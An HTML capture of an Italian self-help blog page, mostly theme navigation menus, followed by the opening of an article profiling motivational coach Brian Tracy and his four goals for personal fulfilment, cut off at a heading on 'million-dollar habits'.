                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" class="td-image-wrap " title="Migliori borse messenger da uomo e donna" ><img class="entry-thumb" src="" alt="Migliori borse messenger da uomo e donna" title="Migliori borse messenger da uomo e donna" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1529400971008-f566de0e6dfc?ixlib=rb-1.2.1&#038;ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/migliori-borse-messenger-da-uomo-e-donna/" rel="bookmark" title="Migliori borse messenger da uomo e donna">Migliori borse messenger da uomo e donna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" class="td-image-wrap " title="La penna stilografica: le migliori 5 per uno stile incontestabile" ><img class="entry-thumb" src="" alt="La penna stilografica: le migliori 10 per uno stile incontestabile" title="La penna stilografica: le migliori 5 per uno stile incontestabile" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1457298483369-0a95d2b17fcd?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="115" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/la-penna-stilografica-le-migliori-5-per-uno-stile-incontestabile/" rel="bookmark" title="La penna stilografica: le migliori 5 per uno stile incontestabile">La penna stilografica: le migliori 5 per uno stile incontestabile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" class="td-image-wrap " title="Dresscode: The Bridge borsette" ><img class="entry-thumb" src="" alt="" title="Dresscode: The Bridge borsette" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511988617509-a57c8a288659?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1051&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/business-dress-code/dresscode-the-bridge-borsette/" rel="bookmark" title="Dresscode: The Bridge borsette">Dresscode: The Bridge borsette</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" class="td-image-wrap " title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" ><img class="entry-thumb" src="" alt="Le Mappe Mentali, cosa sono e a cosa servono|Mappe mentali" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" data-type="image_tag" data-img-url="https://img.freepik.com/free-vector/think-sketch_53876-28417.jpg?size=626&#038;ext=jpg|https://ecletticamente.com/wp-content/uploads/2012/12/4905407155_af0d1028bf_k.jpg"  width="180" height="122" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili">Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" class="td-image-wrap " title="Mappe mentali" ><img class="entry-thumb" src="" alt="Mappe mentali" title="Mappe mentali" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496112576525-8b31e9ce4872?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1350&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" title="Mappe mentali">Mappe mentali</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_20_710" id="tdi_21_5d6" data-td_block_id="tdi_20_710" data-td_filter_value="" href="https://ecletticamente.com/category/crescita-professionale/">All</a><a class="mega-menu-sub-cat-tdi_20_710"  id="tdi_22_6d6" data-td_block_id="tdi_20_710" data-td_filter_value="802" href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/">Apprendimento rapido</a><a class="mega-menu-sub-cat-tdi_20_710"  id="tdi_23_6b6" data-td_block_id="tdi_20_710" data-td_filter_value="1227" href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/">Business dress code</a><a class="mega-menu-sub-cat-tdi_20_710"  id="tdi_24_8d8" data-td_block_id="tdi_20_710" data-td_filter_value="801" href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a><a class="mega-menu-sub-cat-tdi_20_710"  id="tdi_25_c7d" data-td_block_id="tdi_20_710" data-td_filter_value="1163" href="https://ecletticamente.com/category/crescita-professionale/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_20_710"  id="tdi_26_c86" data-td_block_id="tdi_20_710" data-td_filter_value="805" href="https://ecletticamente.com/category/crescita-professionale/persuasione/">Persuasione</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_20_710" data-td_block_id="tdi_20_710"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_20_710" data-td_block_id="tdi_20_710"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6724"><a href="https://ecletticamente.com/category/salute/">Salute</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_27_00b = new tdBlock();
block_tdi_27_00b.id = "tdi_27_00b";
block_tdi_27_00b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_27_00b","tdc_css_class":"tdi_27_00b","tdc_css_class_style":"tdi_27_00b_rand_style"}';
block_tdi_27_00b.td_column_number = "3";
block_tdi_27_00b.block_type = "td_block_mega_menu";
block_tdi_27_00b.post_count = "5";
block_tdi_27_00b.found_posts = "71";
block_tdi_27_00b.header_color = "";
block_tdi_27_00b.ajax_pagination_infinite_stop = "";
block_tdi_27_00b.max_num_pages = "15";
tdBlocksArray.push(block_tdi_27_00b);
</script><div class="td_block_wrap td_block_mega_menu tdi_27_00b td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27_00b" ><div id=tdi_27_00b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/i-migliori-giochi-lego-per-bambine/" rel="bookmark" class="td-image-wrap " title="I migliori giochi Lego per bambine" ><img class="entry-thumb" src="" alt="I migliori giochi Lego per bambine" title="I migliori giochi Lego per bambine" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1560961911-0ac252fecc71?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/i-migliori-giochi-lego-per-bambine/" rel="bookmark" title="I migliori giochi Lego per bambine">I migliori giochi Lego per bambine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/migliori-libri-per-bambini-fino-a-5-anni/" rel="bookmark" class="td-image-wrap " title="Migliori libri per bambini fino a 5 anni" ><img class="entry-thumb" src="" alt="Migliori libri per bambini fino a 5 anni" title="Migliori libri per bambini fino a 5 anni" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1565843248736-8c41e6db117b?ixlib=rb-1.2.1&#038;ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/migliori-libri-per-bambini-fino-a-5-anni/" rel="bookmark" title="Migliori libri per bambini fino a 5 anni">Migliori libri per bambini fino a 5 anni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/7522/" rel="bookmark" class="td-image-wrap " title="" ><img class="entry-thumb" src="" alt="" title="" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1532527129402-82f924cb0ed1?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=81"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/7522/" rel="bookmark" title=""></a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/libri-dieta-dei-gruppi-sanguigni/" rel="bookmark" class="td-image-wrap " title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" ><img class="entry-thumb" src="" alt="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1559058789-672da06263d8?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/libri-dieta-dei-gruppi-sanguigni/" rel="bookmark" title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati">Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/libri-dieta-mediterranea/" rel="bookmark" class="td-image-wrap " title="Libri dieta mediterranea" ><img class="entry-thumb" src="" alt="Libri dieta mediterranea" title="Libri dieta mediterranea" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1563046937-046866771a6e?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/libri-dieta-mediterranea/" rel="bookmark" title="Libri dieta mediterranea">Libri dieta mediterranea</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27_00b" id="tdi_28_ccd" data-td_block_id="tdi_27_00b" data-td_filter_value="" href="https://ecletticamente.com/category/salute/">All</a><a class="mega-menu-sub-cat-tdi_27_00b"  id="tdi_29_900" data-td_block_id="tdi_27_00b" data-td_filter_value="675" href="https://ecletticamente.com/category/salute/alimentazione/">Alimentazione</a><a class="mega-menu-sub-cat-tdi_27_00b"  id="tdi_30_b5b" data-td_block_id="tdi_27_00b" data-td_filter_value="676" href="https://ecletticamente.com/category/salute/bellezza/">Bellezza</a><a class="mega-menu-sub-cat-tdi_27_00b"  id="tdi_31_981" data-td_block_id="tdi_27_00b" data-td_filter_value="677" href="https://ecletticamente.com/category/salute/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_27_00b"  id="tdi_32_869" data-td_block_id="tdi_27_00b" data-td_filter_value="679" href="https://ecletticamente.com/category/salute/prevenzione/">Prevenzione</a><a class="mega-menu-sub-cat-tdi_27_00b"  id="tdi_33_9d0" data-td_block_id="tdi_27_00b" data-td_filter_value="729" href="https://ecletticamente.com/category/salute/genitori-figli/">Relazioni genitori figli</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_27_00b" data-td_block_id="tdi_27_00b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_27_00b" data-td_block_id="tdi_27_00b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6025"><a href="https://ecletticamente.com/category/benessere-economico/">Benessere economico</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_34_4c0 = new tdBlock();
block_tdi_34_4c0.id = "tdi_34_4c0";
block_tdi_34_4c0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"799","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34_4c0","tdc_css_class":"tdi_34_4c0","tdc_css_class_style":"tdi_34_4c0_rand_style"}';
block_tdi_34_4c0.td_column_number = "3";
block_tdi_34_4c0.block_type = "td_block_mega_menu";
block_tdi_34_4c0.post_count = "4";
block_tdi_34_4c0.found_posts = "4";
block_tdi_34_4c0.header_color = "";
block_tdi_34_4c0.ajax_pagination_infinite_stop = "";
block_tdi_34_4c0.max_num_pages = "1";
tdBlocksArray.push(block_tdi_34_4c0);
</script><div class="td_block_wrap td_block_mega_menu tdi_34_4c0 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_4c0" ><div id=tdi_34_4c0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/fare-business/fare-soldi-con-il-trading-il-seo/" rel="bookmark" class="td-image-wrap " title="Fare soldi con il Trading e il Seo" ><img class="entry-thumb" src="" alt="Fare soldi con il Trading e il Seo" title="Fare soldi con il Trading e il Seo" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1432888498266-38ffec3eaf0a?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="119" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/fare-business/fare-soldi-con-il-trading-il-seo/" rel="bookmark" title="Fare soldi con il Trading e il Seo">Fare soldi con il Trading e il Seo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/avere-successo-con-blog/" rel="bookmark" class="td-image-wrap " title="Come avere successo con un blog" ><img class="entry-thumb" src="" alt="" title="Come avere successo con un blog" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/avere-successo-con-blog/" rel="bookmark" title="Come avere successo con un blog">Come avere successo con un blog</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/8-modi-fare-soldi-su-internet/" rel="bookmark" class="td-image-wrap " title="8 modi per fare soldi su internet" ><img class="entry-thumb" src="" alt="" title="8 modi per fare soldi su internet" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/8-modi-fare-soldi-su-internet/" rel="bookmark" title="8 modi per fare soldi su internet">8 modi per fare soldi su internet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/gli-step-fondamentali-creare-business-online-vincente/" rel="bookmark" class="td-image-wrap " title="Gli step fondamentali per creare un business online vincente" ><img class="entry-thumb" src="" alt="" title="Gli step fondamentali per creare un business online vincente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/gli-step-fondamentali-creare-business-online-vincente/" rel="bookmark" title="Gli step fondamentali per creare un business online vincente">Gli step fondamentali per creare un business online vincente</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34_4c0" id="tdi_35_616" data-td_block_id="tdi_34_4c0" data-td_filter_value="" href="https://ecletticamente.com/category/benessere-economico/">All</a><a class="mega-menu-sub-cat-tdi_34_4c0"  id="tdi_36_5cb" data-td_block_id="tdi_34_4c0" data-td_filter_value="1239" href="https://ecletticamente.com/category/benessere-economico/fare-business/">Fare business</a><a class="mega-menu-sub-cat-tdi_34_4c0"  id="tdi_37_51c" data-td_block_id="tdi_34_4c0" data-td_filter_value="1232" href="https://ecletticamente.com/category/benessere-economico/guadagnare-con-internet/">Guadagnare con internet</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_34_4c0" data-td_block_id="tdi_34_4c0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_34_4c0" data-td_block_id="tdi_34_4c0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ecletticamente.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><article id="post-2821" class="td-post-template-4 post-2821 post type-post status-publish format-standard has-post-thumbnail hentry category-persone-di-successo tag-personal-coach tag-persone-di-successo tag-realizzazione-personale" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ecletticamente.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Crescita Personale" class="entry-crumb" href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Persone di successo" class="entry-crumb" href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Brian Tracy: una persona di successo!</span></div></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><a href="https://images.unsplash.com/photo-1560179305-0daa27c817c4?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1366&q=80" data-caption=""><img fifu-featured="1" width="1021" height="580" class="entry-thumb td-modal-image" data-src="https://images.unsplash.com/photo-1560179305-0daa27c817c4?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1366&q=80" alt="brian tracy" title="brian tracy" title="Brian Tracy: una persona di successo!" onerror="this.src='https://images.unsplash.com/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80'"/></a></div>
            <header class="td-pb-padding-side">
                <ul class="td-category"><li class="entry-category"><a  href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale</a></li><li class="entry-category"><a  href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a></li></ul>                <h1 class="entry-title">Brian Tracy: una persona di successo!</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://ecletticamente.com/author/raffaele-ciruolo/">Raffaele Ciruolo</a></div>                                        <span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 11 Aprile 2021</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2821">980</span></div>                                    </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fecletticamente.com%2Fcrescita-personale%2Fpersone-di-successo%2Fbrian-tracy-una-persona-di-successo%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Brian+Tracy%3A+una+persona+di+successo%21&url=https%3A%2F%2Fecletticamente.com%2Fcrescita-personale%2Fpersone-di-successo%2Fbrian-tracy-una-persona-di-successo%2F&via=Ecletticamente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ecletticamente.com/crescita-personale/persone-di-successo/brian-tracy-una-persona-di-successo/&amp;media=https://images.unsplash.com/photo-1560179305-0daa27c817c4?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1366&q=80&description=Secondo Brian Tracy, per essere una persona di successo nella vita, dobbiamo sviluppare le cosiddette “abitudini da un milione di dollari” ...">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Brian+Tracy%3A+una+persona+di+successo%21 %0A%0A https://ecletticamente.com/crescita-personale/persone-di-successo/brian-tracy-una-persona-di-successo/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://ecletticamente.com/crescita-personale/persone-di-successo/brian-tracy-una-persona-di-successo/&text=Brian+Tracy%3A+una+persona+di+successo%21">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Brian Tracy, uno dei più richiesti Personal Coach e oratori motivazionali del mondo, ha aiutato migliaia di persone a trasformare la propria vita personale e professionale, a trovare la chiave d’accesso a una maggiore prosperità e all’autorealizzazione.<br />
E&#8217; considerato  uno dei maggiori esperti americani dello sviluppo del potenziale umano, della valorizzazione dell’efficacia personale e dell&#8217;arte della vendita.<br />
I suoi seminari su <a title="leadership" href="https://ecletticamente.com/leadership/">leadership</a>, obiettivi, <a title="motivazione" href="https://ecletticamente.com/motivazione/">motivazione</a>, gestione del tempo, e sulla psicologia del successo, attirano un enorme pubblico in tutto il mondo.</p>
<h2>La storia di Brian Tracy</h2>
<p>La sua infanzia non è stata felice: anzi, dopo il crollo finanziario del padre, ha conosciuto la povertà e ha dovuto abbandonare la scuola per necessità economiche,  facendo vari lavoretti umili: nelle segherie, nelle fabbriche e anche su una nave da carico.<br />
Gli 8 anni di viaggi avventurosi hanno plasmato il suo carattere e hanno contribuito a renderlo l’uomo di successo che è attualmente. Ha viaggiato e lavorato in più di 100 Paesi in 6 continenti.</p>
<p>Da “zero” Brian Tracy è arrivato a raggiungere un successo straordinario a livello internazionale. Egli sostiene che chiunque può affermarsi o diventare milionario, anche partendo dal nulla. Se vuoi approfondire, leggi il suo libro “<a href="http://langolodelpersonalcoaching.blogspot.it/2012/05/21-segreti-del-successo-dei-self-made.html"><b>21 segreti del successo dei self-made millionaires</b></a>”.<span id="more-2821"></span></p>
<h2>Ci sono quattro obiettivi fondamentali alla base della realizzazione personale:</h2>
<ul>
<li><b>Salute ed energia</b></li>
<li>Intrecciare e mantenere <b>ottime relazioni</b> con persone che stimiamo e rispettiamo e che a loro volta ci stimano, amano e rispettano</li>
<li><b>Fare un lavoro che ci piace</b>, farlo bene e farci pagare bene per farlo</li>
<li>Il raggiungimento dell’<b>indipendenza</b> <b>economica</b>.</li>
</ul>
<p><img fetchpriority="high" decoding="async" src="https://farm3.staticflickr.com/2430/3594775876_bcef985b2b.jpg" alt="Brian Tracy-ILearningGlobalTV-RonSombilonGallery (16)" width="500" height="346" /></p>
<h2>Come essere una persona di successo: le abitudini da un milione di dollari</h2>
